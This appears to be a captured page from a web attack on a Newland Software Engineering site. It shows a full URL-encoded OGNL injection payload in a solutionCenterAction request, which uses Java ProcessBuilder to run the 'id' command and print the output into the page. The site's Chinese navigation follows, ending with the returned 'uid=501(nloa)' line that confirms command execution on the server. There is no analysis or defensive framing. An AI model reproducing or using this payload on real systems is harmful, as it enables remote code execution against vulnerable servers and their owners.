 http://10.1.4.93:8180/nlsw/solutionCenterAction.shtml?curPage=1&opFlag=list&type=${%23a%3d%28new%20java.lang.ProcessBuilder%28new%20java.lang.String[]{%27id%27}%29%29.start
%28%29,%23b%3d%23a.getInputStream%28%29,%23c%3dnew%20java.io.InputStreamReader%28%23b%29,%23d%3dnew%20java.io.BufferedReader
%28%23c%29,%23e%3dnew%20char[50000],%23d.read%28%23e%29,%23matt%3d%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse
%27%29,%23matt.getWriter%28%29.println%28%23e%29,%23matt.getWriter%28%29.flush%28%29,%23matt.getWriter%28%29.close%28%29}
Enable Post data Enable Referrer
新大陆软件工程
Newland Software Engineering
收藏本站
产品搜索
首页 关于我们 新闻中心 产品信息 解决方案 服务支持 人力资源 新大陆人
您的位置：首页 -> 解决方案 ->
解决方案
典型方案
BOSS
uid=501(nloa) gid=501(nloa) groups=501(nloa)